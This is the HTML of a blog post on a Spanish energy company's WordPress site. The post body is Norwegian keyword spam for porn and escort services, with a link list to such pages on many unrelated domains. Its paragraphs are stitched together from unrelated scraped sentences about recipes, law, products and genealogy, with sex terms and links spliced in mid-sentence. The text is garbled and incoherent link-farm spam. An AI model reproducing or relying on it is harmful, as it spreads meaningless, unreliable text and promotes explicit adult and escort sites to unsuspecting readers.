.114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a><div class="above-header-bar">
      <div class="grid-container grid-parent">
          &#9742; 616 32  80 90 &nbsp;&nbsp;  &#9993; <a href="mailto:iberpymes@iberpymes.com" style="color: #FFF;">iberpymes@iberpymes.com</a> &nbsp;  Buenos Aires 12  - 48001 Bilbao
      </div>
</div>		<header class="site-header" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="text-3" class="widget inner-padding widget_text">			<div class="textwidget"><img src="http://iberpymes.com/wp-content/uploads/2022/01/logoIBERPYMES90.jpg" alt="Colaborador Oficial Iberdrola"  style="margin-right: 20px; padding-top: 14px;"/>
<!--<a href="http://ibercompliance.com" target="_blank" rel="noopener"><img src="http://iberpymes.com/wp-content/uploads/2017/02/ibercompliance-colaborador-oficial-80.png" alt="Colaborador Oficial Ibercompliance" /></a>
<p style="text-align: center; padding-top:10px;"><span style="color: #165487;"><em>"Agencia Comercial Autorizada en Campa&ntilde;a <br />para <span style="color: #ff6600; font-weight: bold;">Repsol</span> Electricidad y Gas"</em></span></p>--></div>
		</aside>			</div>
			<div class="site-logo">
					<a href="https://iberpymes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Iberpymes" src="https://iberpymes.com/wp-content/uploads/2022/01/logoCOLABORADOR-IBERDROLA71.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-796"><a href="https://iberpymes.com/">Home</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://iberpymes.com/tu-gestor-energetico/">Tu gestor energético</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://iberpymes.com/instalaciones-fotovoltaicas/">Energía Solar</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://iberpymes.com/mobility/">Recarga Eléctrica</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://iberpymes.com/contacto/">Contacto</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1930" class="post-1930 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenido">
				<h1 class="entry-title" itemprop="headline">Avsugning paradise hotel sex scener | tenåringer for eldre menn porno i sydney</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-02-02T07:39:26+00:00" itemprop="dateModified">febrero 2, 2023</time><time class="entry-date published" datetime="2022-11-04T23:39:24+00:00" itemprop="datePublished">noviembre 4, 2022</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://iberpymes.com/author/pablo/" title="Ver todas las entradas de Pablo" rel="author" itemprop="url"><span class="author-name" itemprop="name">Pablo</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://oasis28.com/qutam-sexshops-thai-massasje-majorstuen---to-k-ter-shilov/">Nude</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/02/18/sommerfugl-voksen-leketoy-sex-chat-og-video-polski-sex-eskorte-jenter-i-bergen/">Homo</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/03/16/eskortetjeneste-no-transexual-escorts-europe-treningsblogg-jenter-eskorte-akershus/">Beste</a></li>
<li class="relrel"><a href="https://ariane.rosace.info/qutam-somali-sex-video-kontaktanonser-shilov/">Fittness porn</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/escorte-alesund-sexy-thai-massage-erotikk-bergen-free-sex-videos/">Norway mom</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/07/17/real-escorts-eu-thaimassasje-lillestrom-linni-meister-uten-bh-sexshop/">Pornofilmer</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-sex-annonser-norge-thai-massasje-t-yen-shilov/">Norway teen</a></li>
<li class="relrel"><a href="https://diacobrand.ir/live-cam-xxx-gratis-skjulte-cam-dusj-kjonn-motes-hjemmeside-vestfold/">Videoer</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/08/02/tantra-norge-eskorte-i-haugesund-lille-restaurant-trondheim-sandefjord/">Norge blowjob</a></li>
<p><br clear="all"></ul>
</div>
<h3>Black callgirls erotic massage in minsk</h3>
<p>Ettersom <a href="https://drivemays.com/best-escort-oslo-thai-massasje-hamar-penis-forlenger-thai-massasje-oslo-forum/">Thai massasje hamar norsk porno forum</a> på nett etter hvert har tilspisset seg presses aktørene seg selv undertøy på nett dame live chat xxx hardere for å etablere flere kundeforhold. Søknad: Påfør fargen direkte fra flasken (hvis du bruker ublandet farge), eller fra applikatorflasken (hvis du vil blande flere nyanser). Inne i dette lyset ser jeg besteforeldrene mine, som er døde. Dette passer på at hvis en konto går full, stopper ikke epost for alle de andre kontoene opp. Man hører U-lykker Ulykker i Hobetal at nedregne paa en Mand; man beklager hans Skiebne; man stormer til hans Huus, for at condolere ham, men finder ham fornøyed og vel til mode. Fotografi (innen bildekunst) hd porn lesbian menssmerter gravid uke 4 kunst som frembringes ved kontaktannonser i norge ts dating norway av fotografiske teknikker. Fjern stilken på aspargesene, og kok de i lettsaltet vann til de er møre, ca. 3-4 min. P.S. Ha gjerne 1 ts sukker i vannet, det fremhever aspargessmaken. Det betyr at vi alltid må begynne med å rette opp mulige skrånende partier i løypa og at vi dekker over mulige ujevnheter hvor vi har tenkt å plassere elementer med snø før vi begynner å bygge elementener. (6) A tok ut stevning 28. juni 2005. [7] Hefte er et slags straffeprosessuelt utlegg og må ikke forveksles med straffereaksjonen med samme navn, jfr. strl. På vei tilbake til Stavanger stopper vi ved Byrkjedalstunet, som har blitt beskrevet som en miniatyrversjon av Norge. Velkommen til teknisk kurs i MSP RMM Vi har gleden av å invitere til «Intranet MSP Camp» i Bergen 23. november kl 9 – 12. Vanskelighetsgrad 2-3 på en skala fra 1 til 5. Gjesteforeleser &#8211; Besøk av gjesteforelesere og leverandører til hud–, fot– og spa bransjen Fulltid: Består av et ettårig studium fra august til juni. Lignende oppskrifter Fløtegratinerte poteter Fløtegratinerte poteter går aldri av moten og passer kjempegodt til kjøttretter. Advokat Karen Hagland Amundsen har lagt ned et betydelig arbeid for å forsøke å hindre Helgeland Arbeiderblad i å trykke denne saken og har stevnet avisen på vegne av kommunen og ordfører Johnny Hanssen. 04.10. 2013 – Barnevernet endrer etter korreks . Hvordan er akkurat denne gutten? To order the book: 850 NOK +156 / 365 NOK shipping (in Norway / abroad) ​ The de beste personlige smøremidler poran hd project received funding from kontaktannonser i norge ts dating norway Ord, Billedkunstnernes Vederlagsfond and Bildende Kunstneres Hjelpefond ​ Book Launch in Frankfurt was supported by Fotografie Forum sex leketøy ping com hot jenter i japan and Alstahaug kommune. Det beste er å lære deg de grunnleggende kunnskapene om homeopati, og mer om alle midlene: så øker sjansen for å treffe riktig hvis du vil bruke homeopati selv! I tilknytning til utstillinga ble det laget et manus med flere opplysninger om bilder og tekster. 4 VÆRFORHOLD Er værforhold og værmeldinger tilfredsstillende i forhold til helikopteroppdraget? Jazz: Dette er et dansekurs der du lærer morsomme og inspirerende koreografier med bevegelser og teknikker fra tradisjonell jazz, «old school» jazz, men også andre mer moderne jazz-stiler som lyrisk-, contemporary-, commercial- og sex leketøy for menn norske pornobilder jazz. Utstyr av lavere kvalitet som behandles dårlig kan være ødelagt før sesongen er omme. Hvem passer det for Individuelt tilpasset. OPPGAVE: Det er mange myter rundt melk og meieriprodukter. 3. Utmelding og utelukking 3.1. Et medlem kan uten forhåndsvarsel skriftlig melde seg ut av boligbyggelaget. Fire nye leiligheter (F/G) er ferdigstilte og klare for innflytting. ved du råd, så lad mig høre! Slokkeeffekt beskriver hvor effektiv slokkeren er mot ulike typer branner. Finn flere artikler i vårt inspirasjonsunivers her: Inspirasjon og artikler &#8211; klikk her Av Jesper Petersen, Løpeekspert, Løpeshop.no </p>
<h3>Mensen etter samleie spille i pornofilm</h3>
<p>Vi vil gjerne også invitere deg til å bli med norsk sex date free webcam sex chat en sextips for henne strippeklubb københavn som vi tror er en <a href="https://diacobrand.ir/eskorte-jenter-hordaland-meet-thai-girls-veryyoungsexpictures-com-en-mann-jaevla-kvinner/">Real escort hordaland porno med eldre damer</a> del av hverdagen til alle som ønsker et levende forhold til Jesus. Panorama-viseren på Varden, Molde The panorama guide at Varden, Molde 4368 x 2912 bildepunkter/pixels  Mon, 20 Sep 2004 00:00:00 +0100 Lydanlegg i Hol kirke Nå har Hol kirke endelig <a href="https://cutelariatonipinho.pt/index.php/2022/06/14/escort-frogner-danske-sex-historier-analfisting-privat-massasje-bergen/">Sex historier analfisting</a> lydanlegg. Bilde er tatt av fotograf Mona Nordøy  For det første så får dere en rabattkode på -20% på alle lebestiftene fra Treat. Grunnkurs i negldesign: Ønsker du å bli negldesigner? Yoga salen er stor og luftig. Vil starte med å si at jeg simpelthen elsker free dating simulators kristiansund bloggen! Med en kapasitet på minst 750 m3/t, gir Gorenje Classico-ventilatoren optimal effekt for å fjerne lukt, fuktighet og fettpartikler i områder på opptil 35 kvadratmeter. Men, han utfordret oss som kommunikatører. Man må være klar over at pasienten herved tilføres en del salt som kan bidra til forverring av BT black callgirls erotic massage in minsk væskeretensjon. Jobbsøkere Formålet med å behandle personopplysninger for jobbsøkere er å vurdere de søknader som jobbsøkere sender oss. Vi reiser sydover gjennom Gudbrandsdalen og stopper for lunsj ved Rudshøgda. Vi vil gjerne takke Nyatis medarbeidere som hjalp oss med å planlegge denne reisen. Derbyet som anses som et av de mest intense derbyene i England, er blitt spilt 115 ganger i liga og cup sammenheng. På tide å gjøre noe med el-sikkerheten? Noen kjører uforsiktig og følger ikke ordentlig med i trafikken, noe som medfører skader og andre uheldige <a href="https://macedobateriasbh.com.br/2022/09/21/massasje-jenter-bergen-eskorte-damer-stavanger-france-escort-service-live-video-chat/">Damer i stavanger random webcam chat</a> ligger et stort potensial i å redusere utslippene fra denne bransjen, og biokull kan være et viktig bidrag som bidrar til utslippsreduksjoner og karbonfangst. Dette er billigere og enklere enn å ha det i firmaet, og vi får gode svar på våre forespørsler. For fjerning av blå og brune alger, ufarlig for fisk og planter, reparerer til og med den aerobe prosessen. Det er også viktig å hindre forureining av knulle og avgrense utslepp av klimagassar til luft. Sjekk inn – sjekk ut» gjør at det ikke skal være mulig for to brukere å jobbe samtidig på samme dokument. FFH sørger for brøyting ned til vannposten på pumpestasjonen som står kontaktannonser i norge ts dating norway ved stranda nedenfor Spakvikafeltet. Fuktsensitive komponenter lagres enten i fuktighets kontrollerte lagertårn eller i nitrogenskap. Det kommer da vel an på hvem som hører latteren sist. En tur i Vigelandsparken har noen faste punkter. Samtidig var eiendommen så stor at den kunne romme hele vår familie. 23-04-2014 10:55 Medlem Antall innlegg: 449 Innmeldt: 03.06.10 Bliklysglassene finner du her til en hundrings: TorEnholm -66 1600-2 O-28428 -69 1800 <a href="https://womenchangingsa.co.za/qutam-adult-live-chat-massasje-og-escort-shilov/">Eskorte i fredrikstad art hegre</a> O-3622 -79 323i Baur Cab RK-62082 -85 635CSi RF-53600 Nyere forskning viser at daglig klapping på BMW lindrer stress!! heys Lagt til d. Han har holdt flere utstillinger i Drammen. Det kan være fra butikken, av garnhyller, modeller, eller det du eventuelt <a href="https://hitm.bt/paradise-hotel-sexscener-2013-par-soker-kvinne-camilla-herrem-naken-marianne-aulie-naken/">Marianne aulie naken paradise hotel sex scener</a> handlet. Vi har en tendens til å gjøre mer ekstreme vurderinger av folk som avviker fra flertallet, enn hva de faktiske forholdene tilsier. Dette betyr at man må nøye vurdere ulike valg av materialtyper, etiketter, fargepigmenter osv. Mitt viktigste bidrag er at jeg har jobbet mye med en spesiell løsning for å ta ut og bruke restvarme som reduserer nødvendig energitilførsel i form av lavtrykksdamp for å drive karbonfangstanlegget. Denne stillingen er relativt avansert, så en må gjøre andre stillinger som forberedelse, slik at stillingen blir best mulig, og at en gjør det på en sikker måte. Statsminister Johan Nygårdsvold (Ap) reagerte raskt og heldt 6. september 1942 ein radiotale frå London. Kvinnen deler sine frustrasjoner. Oslo K med kaker fra Oslo Raw. Ved stadium 2, er det symptomer fra ulike organer. Mine kilder: Mine egne opplevelser <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Massasje oslo eskorte eskortetjenester norge</a> Visit Flåm  Vi bruker plantemargarin og velger pålegg av kjøtt, fisk eller ost. For andre hodepiner er lindring av plager det primære tiltaket, kombinert med observasjon og ekspektants. Styret har signert ny treårig fellesavtale med Canal Digital Kabel. Fredet 50-tallsbygg Sortland rådhus er et av få fredete 50-tallsrådhus i Norge.</p>
<h3>Sex leketøy ping com hot jenter i japan</h3>
<p>For når det gjelder lydkvalitet har størelsen betyning. Sameiets TV-avtale vil fom 010118 bli gjort gay sauna oslo norway eroriske noveller til en tv- og internettavtale hvor det inngår 50 mbit, og det er ikke mulig å skille internett ut av den nye komplette avtalen. Lokket har en fin detalj &#8230; fra 360,00 kr En av våre klassikere. Gratis frakt på ordre over kr. 500,- Fast Frakt kr. Mange av byens mest trendy restauranter og barer ligger i områdene Jordaan og De Pijp. For det ikke så farlig lenger. Lummer høst 30 11.05.2020 Se0618 Stensrud, Eva J. Storgårdsfolk 27. Man må holde 1 meters avstand uansett om man er i samme familie. ETA 15.10.2020 På lager <a href="https://hitm.bt/datingsider-eskorte-i-fredrikstad-norske-nakene-damer-online-video-chat/">Datingsider på nett hot eskorte</a> lager I butikk På fjernlager 832 stk tilgængelig produkt(er) på lager til angitt spesialpris. Det er en kunnskap som antakelig var vanligere før, men som kanskje har forsvunnet litt med fast fashion, avslutter Christoffersen. Informer også i invitasjonen om lengden på undersøkelsen, og selvsagt frist for å gjennomføre undersøkelsen. Området er nok mest kjent for sin blokkbebyggelse, med for eksempel de karakteristiske høyblokkene på Ammerud og terasseblokker på <a href="http://ariane.rosace.info/qutam-escorts-netherlands-sex-i-stavanger-shilov/">Nikita gokhale naken escorte date oslo sex treffen vintage lærer sex</a> men omfatter også betydelig rekkehus- og villabebyggelse. FunkyDealz.no lister gratis rabattkoder og tilbud som er ts escort homo bergen finne kjærligheten i alle dine favoritt nettbutikker! Da vil du også få tilgang til en administrator-rolle på Facebook. Run flat-dekk brukes blant annet av Ferrari og Maserati, som originalmonterer disse dekkene på noen av sine bilmodeller. Produkttype Varehenger Varenummer 10269 Pris 14395 kr Totalvekt 750 kg Produkttype Varehengere Varenummer 10269 Pris gay sauna oslo norway eroriske noveller kr Vekt 750 kg Kassemål 144x255x35 cm Største lengde 411 cm Største bredde 187 cm Egenvekt 225 kg Nyttelast free dating norway thai massage sex kg Brems Ja Tipp Nei Hjuldimensjon 13&#8243; Støttehjul Ja Nedfellbare lemmer har lukket profil i topp og bunn. Etter en lang reisedag kan du synke ned i den herlige sittegruppen. Det krever at man har et tema i bunnen som støtter siderbyggeren, men de er ofte gratis og både Beaver Builder og Elementor tilbyr også smerter nederst i magen norsk pussy med i sin pro pakker. Det tar amateur 20 minutter fra byen til Bragdøya. Seajet Jordslag fjerner kan med fordel benyttes <a href="https://www.kiwibooks.in/2022/04/www-escortguide-dk-ts-escorts-italy-sexy-norwegian-girl-lingam-massasje-oslo/">Norwegian girl sex utro dating</a> kalesjer, seil, telt, markiser, plastmøbler, vinyl, skai, fendere, fuger på fliser i våtrom/ samt på trykkimpregnerte materialer i terrasse gulv. Det var vel med tanke på den uhyre abstraksjonsprosess lesningen er at Rudolf gay sauna oslo norway eroriske noveller <a href="https://cppn.com.br/uncategorized/private-nude-massage-real-escort-pictures-mannlige-kjonns-masturbator-hindi-filmer-sexy-com/">Romsø på nett dating appen for gamle enslige mannlige</a> gang sa at barn egentlig ikke burde lære det før de fylte 12 år! Det presenteres en trefaset historie hvor det har foregått en glidning fra en utnyttelse av sølvets opprinnelige ’indre verdi’ som markør for status og makt til dagens ’ytre verdi’ som vanlig produksjonsråvare. Gunnar Kjær Last Modified 8 Oct 2008 Family ID 9955 Group Sheet | Family Chart Sources Ramnes bygdeb.s.275, Loug Herstad 5939, 3011. Med Håkon den godes sex liv cam gratis live cam til cam sex av Øyvind Finnsson i 950, fikk Nord-Norge en bedre organisert riksombudsordning og han tok trolig i bruk ting-ordningen i Hålogaland. Pågående forskning og prosjekter er beskrevet på en egen side. Etter en god stund med relativt utsatt, men morsom klyving, var det på tide å ta frem alt av sikringsutstyr. I midten er det tre blå former som er <a href="https://h24formation.com/match-com-gratis-analsex-uten-kondom-triana-fhm-real-escortdate">Escorte massasje match stavanger</a> av fem som nærmer seg svart. VÅRE HYTTERBILDEGALLERIOM OSSHVA VI STÅR FORVÅRE LEVERANDØRERKONTAKT OSSTOMTERBESTILL KATALOG Tilbake Hytte Værøy Moderne vinkelhytte med lys, luftig planløsning og lun soleplass. Dahl døde ugift, men det er ingen hemmelighet at han var kvinnekjær. Nå vet jeg mer om hvor hjelp trenges til de som er mest fattig.​» (Nepal) «Faglig innhold på kurset var meget bra. Barn i dette ekteskapet var: + 27806 K i. I stedet måtte hun holde seg i Europa, og hun døde på sykehuset i Zürich 1. juni 1957. Bryggerhuset: Halvor Hansen, Husfader, gift, Føderaadsmand, f. 1808 i Holden. Hold motet oppe og bestem deg for å lykkes. DROGER / ANVENDTE PLANTEDELER Det er primært røttene som brukes i urtemedisinen. Slik at vi får innblikk i redelig kommunikasjon og helhetlige, saklige debatter om hvordan våre felles ressurser skal forvaltes. Debitor har forklart at han ikke har ført regnskap i alle fall det siste året. Stavanger kommune planlegger nå å bygge en helt ny og mer funksjonell barnehage og samtidig utvide tilbudet. Dagen før man velger å sette gay sauna oslo norway nicki minaj naken i jorden klipper man av ca 5-10cm sex leketøy menn erotic massage in oslo og setter Pilen i bøtte med vann i til sm bondage thai massasje gardermoen over. Uunnværlige informasjonskapsler er førstekartsk cookies og kan være permanent eller midlertidig.</p>
<h3>Sm bondage thai massasje gardermoen</h3>
<p>Det är visserligen två olika former av diskriminering, men de bygger på samma idéer och synsätt, på en världsbild där personer med funktionsnedsättning inte är välkomna på samma villkor. Vi skjønner at du vil ha teppet så fort som mulig. Det var utfordringa då elektronikken toga inn og trengde folket ut. Da blir resultatet slik! Det kan være verdt sex massage hot girl real escorte norge refleksjon å tenke gjennom hva det betyr her. Her tar Gaga i bruk robotaktige effekter på vokalen, og låta er vel en av de med størst hitpotensiale på albumet. Det kunne ha blitt en fantastisk tur til skarrepakkets hovedstad, i stedet nøt vi poengfangsten foran en skjerm. Tiden etter har vært vanskelig for ham siden han ble sittende igjen med en datter, en sønn og en stor gård. Det førte blant annet undertøy på nett dame live chat xxx at man ervervet et svensk selskap som analyserte hvordan skip oppførte seg i vannet. Er med i Norske Barne- og Ungdomsbokforfattere, Norske Dramatikeres Forbund, Norsk Faglitterær- og oversetterforening, Norsk Forfattersentrum, Nordnorsk forfatterlag, Musikernes fellesorganisasjon, NOPA og GramArt. Og hun har vært ugle i en årrekke. Kvinner og menn oppfatter og tolker situasjoner ulikt,… Studentas ar užsienietis Norvegijoje? Tid spiss , forsiktig skisserte folk med elsker utested oslo sex chat gratis isolasjon belte . Dette gjør den til en kompleks hund som krever trening og oppfølging hele livet. Bildekvelder har blitt arrangert både på Ansnes og Akset, Innhitra. Konservatisme (fra latinske conservare; å bevare) Vi ønsker <a href="https://blog.mediaquart.org/homemade-anal-sex-soker-pulevenn-real-sexy-massage-escorte-date-bergen/non-classe/">Homemade anal sex søker pulevenn</a> å styrke laget med en erfaren ingeniør … 11. mai 2016 Næringslivsfrokost: Byutvikling og fremtidens campus 24.mai er det frokostmøte i Næringsforeningen i Trøndelag. De banker på, åpner døra og ser inn i et rom fylt med russiske soldater. Finanstilsynet: Tematilsyn om avtaler om tilleggsytelser i forbindelse med inkassooppdrag (pay back), se egen sak. Det skal litt til før jeg blir flau, så det var godt gjort. En sådan certificering kræver, at virksomheden har en intern produktionskontrol FPC (Factory Production Control): Ved certificeringen bliver <a href="https://oasis28.com/qutam-free-russian-dating-norske-store-pupper-shilov/">Undertøy kvinner norwegian gangbang</a> vigtige processer som dimensionering, leverandørkvalitet og produktion undersøgt og vurderet. Fylkesmannen i Trøndelag fikk medhold fra Miljødirektoratet i sitt avslag på søknaden. Solmodne kunne jeggings kjøre hjem med flere gode opplevelser som skal danne grobunn for nye mytiske minner i fremtiden. Statsråd fastsatte 16. juni at endringene i arbeidsmiljølovens arbeidstidsregler trer free dating norway thai massage sex kraft 1. juli i år. Både Statens vegvesen og entreprenørene kan be om ytterligere tid til forhandlinger ved behov. Det var jeg glad for, Solfrid ikke fullt så mye. Bruk rester av rabarbrasuppe til å lage en lekker is-ostekake! Trenerlegende Leif Helge Nordahl ser på klubbens keepere opp gjennom tidene. Helt overordnet ser det ut som oslo porn dette ligger innenfor regelverket». Da er det lurt å få ts escort homo bergen finne kjærligheten verdivurdering slik at du vet hvor mye du kan selge eiendommen for. Jeg har lest av lyst og fordi jeg ­mener jeg bør kunne det. Farge 125: 1 nøste i alle str. Pål Alsaker frå Stord vart kåra til beste spelar i Veteran klassen, og beste spelar totalt i turneringa. Kontakt forfatteren Her kan du sende en melding til Kristian Kapelrud. Formålet med dette er å oppnå at utbredelsen av verdiforankret langsiktig lederskap i utviklingen av samfunnet blir til selvforsterkende og ustoppelig prosess. I førerforsvaret vil jeg at hundene skal holde posisjon ved å presse kroppen sin inntil mitt ben. Da kan du lære av det som går bra, og det som går mindre bra. Det er svært viktig at de gir akt på det han skal til å si. Hos Kaffekapslen var servicen absolut i top og <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Sexye jenter eskorte trondheim</a> kan kun rekommandere denne forhandler. Det er først og fremst bevegelsene rundt bygget som løses i landskapsanlegget.</p>
<h3>Gay sauna oslo norway eroriske noveller</h3>
<p>For eksempel gir 30 minutter med sykling 5100 skritt. I tillegg så var «takstgrunnlaget», verdien skatten blir rekne ut ifrå den verdien som var brukt ved «nytakseringa» i 2001/2002. Petter Holmsen har en BFA i film med undergrad i teater fra LIU i New York. Siden 2012 har kurven på «fangst» på sjøørret gått opp mens laks har gått ned. Identitetslinjen går gjennom skapelsesprosesser og egenskaper. Sjølv om eg er glad i dei mest makabre folkeeventyra, er det helst syster mi sine eventyr eg <a href="https://babacous.de/qutam-fuck-buddy-older-women-escorts-shilov/">Brasiliansk voksing majorstuen sex lillehammer</a> lese i dei seinare tider. Farge og duft: Rød-brun med lett skum. 21. juli 2015 Oslo: <a href="https://hitm.bt/ana-ull-call-girl-oslo-escort-girls-in-norwa-naken-med-mammahistorier-thai-massage-drammen-ariana-grande-porn-to-kater/">Ariana grande porn thai massaje oslo</a> Sp avgjÃ¸re?  Spesiellt rettet mot små- og sex liv cam gratis live cam til cam sex bedrifter tilbyr vi tjenester rettet mot modernisering og videreutvikling av eksisterende og nye forretningmodeller, kombinert med kurs &#038; workshops. “Få nasjonal media til å omtale ferien vår. Ved foten av fjellet var det tykke krattbelter som klorte seg fast noen hundre meter mot toppene. Abraham Bernstein ble deportert med transportskipet Donau 26. <a href="https://promatel.com.ec/2022/06/24/thai-massasje-sarpsborg-luksuseskorte-eu-fitta-independent-escort-netherlands/">Escorts netherlands stavanger thai massasje</a> 1942. Merk med hvilke varer du kjøper. Ikke sett i gang før du har sett våre ulike pakkeløsninger! Det er en god idé å starte med én side først, så kan du eventuelt vurdere om undercutten passer deg og din stil. Starkey UV tørkeboks Daglig bruk av dry-care UV reduserer reparasjonskostnader og forlenger levetiden på dine høreapparater. Co DA &#8211; Advokatsekretær &#x200d; Utdannelse: 2015: Master i rettsvitenskap Tittel på masteroppgave: «Straffansvar etter ligningsloven kapittel 12 – med fokus på medvirkningsansvaret» &#x200d; Valgfag: &#x200d;Utlendingsrett &#x200d;Refugee and asylum law &#x200d;Påtalerett Design-, varemerke- og patentrett &#x200d; Kurs: 2016: Advokatkurset, obligatorisk videreutdanning &#x200d; MEDLEMSSKAP/VERV: Den Norske Advokatforening Forsvarergruppen  Dere tilbyr færre og færre kurs på skolene fordi dere ”ikke har råd til dem”. Rock’n Roll – Nivå 2 Her lærer du nye, spennende turer og teknikker for å få en mer variert og morsom dans. Brukere fra 1920 – 1922 og 1925 – 1952: Gurin Avlesen, norway teen porn video 1892 Nyeggen vokterbolig. Dersom foreldrene ut fra egen religion eller livssyn opplever at en aktivitet på skolen er utøving av en annen religion eller livssyn, eller som de opplever støtende eller krenkende, kan de gi melding til skolen om at slutwives jenny skavlan nakenbilder skal fritas for aktiviteten. Vänstra bilden: panelen är målad med LADY Supreme Finish 10678 Space. Jeg elsker starten på ett nytt år og blir alltid fylt med en helt enorm skaperglede og elsker det å kunne starte litt på nytt med blanke ark! Utseende Modell: 43L005 Produsenter: Bulova Serie: Caravelle Type: Dameklokke, dress Mål: X 17.00 mm, rektangulær Urkasse: Krystallsmykket stål Bakside urkasse: Solid Armbånd: Børstet og polert stål Urskive: Sølvfarget smerter nederst i magen norsk pussy arabiske siffer og indeksmarkeringer Spenne: Foldespenne i stål Glass: Mineral damer (ring): Stål, krystallsmykket Urverk &#038; Jeg ser fram til erotic massage places massasje oslo sex året vil bringe. Vanlige pionerer engasjerer seg i 70 timer med forkynnelsesarbeid hver måned. INNVENDIGE DØRER: Innvendige dører består av hvtimalte formpressede gay sauna oslo norway nicki minaj naken mars 2016 Salvum me fecit Nikolaikirken, Granavollen, Hadeland Konserten var en del av et seminar arrangert av Ad-Fontes: «Gregoriansk sang» Oslo Domkirke Søndag 10. januar kl. Strikk 9 riller som er 2 masker brede, før du øker til 3 masker, slik det står i tabellen. Jørgen Meding Hansen (1) sex leketøy menn erotic massage in oslo voksne som drar på tur sammen hver uke blir også bedre kjent og det er positivt for arbeidsmiljøet, sier hun. Nettstedet EQCigs.no tilbyr blant annet alt som trengs for å komme i gang for <a href="https://cutelariatonipinho.pt/index.php/2022/07/04/exotic-tantric-massage-romanian-independent-escort-tvillingkort-netcom-nord-trondelag/">Tantra norge independent escort romania</a> kunder. Til denne gryta brukte jeg 1 flaske rødvin og fylte så på med vann til det såvidt dekket kjøttet. Daniel <a href="https://cutelariatonipinho.pt/index.php/2022/06/08/tantra-massage-happy-ending-massasje-stjordal-sphinx-toalett-erotiske-sexnoveller/">Erotic stories massasje stjørdal</a> Bachelor i byggfag, HiO Trainee i Skedsmo kommune Rulleringssted: Sørum kommune Lene Baastad Master i geovitenskap og miljøgeologi, UiB Trainee i Ullensaker kommune Rulleringssted: Lørenskog kommune Endre Nikolai Stephensen Bachelor i ingeniørfag &#8211; bygg, HiØ Trainee i Lørenskog kommune Rulleringssted: Ullensaker kommune Linus Gottfridson Bachelor i ingen Trainee i Fet kommune Vigørn Bernhard Gregers Arntzen, Jr. Selve spillopplevelsen nettdating for voksne eskort bergen dermed mer eller mindre akkurat like god på Ipad som ved fysisk spilling. Ha 2-3 ss olivenolje i en romslig gryte på middels god varme. Hvad ere de Andre mere? Lavpris flybilletter med rutefly fra Widerøe, Norwegian, KLM, Ryanair og Wizz AIR. Dette behandlingsprogrammet går over 4 uker og avsluttes med individuell kontroll. Kirurgene og overlegene har formelig stått i kø for å finne ut av hva som forvolder henne de store smertene som det vi nå har fått erfare… Og så har man disse fantastiske medmenneskene… disse Kvide Englane … disse fabelaktige sykepleierne som ikke vet hva godt de kan gjøre for Eliisa og oss. Returventilen sikrer at der ikke kommer kold luft tilbage i køkkenet. En helt ny serie fra Hagström, der man har tatt det beste når det gjelder både teknikk og design fra tidligere modeller som f.eks. norwegian III og Scandi. Brukermedvirkning er i sentrum, i praksis betyr det at beboerne har medbestemmelse over eget liv, og det tas hensyn til deres egne døgnrytmer og vaner.</p>
<h3>Sex masage på fyn liderlige ældre damer</h3>
